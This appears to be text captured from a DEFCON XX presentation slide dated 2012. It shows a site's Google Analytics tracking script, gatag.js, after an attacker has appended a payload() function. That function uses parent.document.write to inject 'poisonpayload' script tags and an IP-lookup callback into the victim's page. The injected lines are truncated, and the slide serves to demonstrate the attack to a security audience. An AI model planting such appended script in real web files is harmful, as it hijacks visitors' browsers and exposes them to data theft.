 Victim downloads infected js
Mozilla Firefox
http://members....cripts/gatag.js
members.ccul.org/scripts/gatag.js
Google
function trackMailto (evnt) {
var href = (evnt.srcElement) ? evnt.srcElement.href : this.href;
var mailto = "/mailto/" + href.substring(7);
if (typeof(pageTracker) == "object") pageTracker._trackPageview(mailto);
}
function trackExternalLinks (evnt) {
var e = (evnt.srcElement) ? evnt.srcElement : this;
while (e.tagName != "A") {
e = e.parentNode;
}
var lnk = (e.pathname.charAt(0) == "/") ? e.pathname : "/" + e.pathname;
if (e.search && e.pathname.indexOf(e.search) == -1) lnk += e.search;
if (e.hostname != location.host) lnk = "/external/" + e.hostname + lnk;
if (typeof(pageTracker) == "object") pageTracker._trackPageview(lnk);
}function payload()
{
x = document.getElementById("poisonpayload");
if (x == null)
{
parent.document.write("<script>function getip(json) { parent.document.write('<scrip
parent.document.write("<script id='poisonpayload' type='application/javascript' src
}
}
payload();
Encontrar:
Siguiente Anterior Resaltar todo Coincidencia de mayúsculas/minúsculas
DEFCON
XX
Informática 64
28/07/2012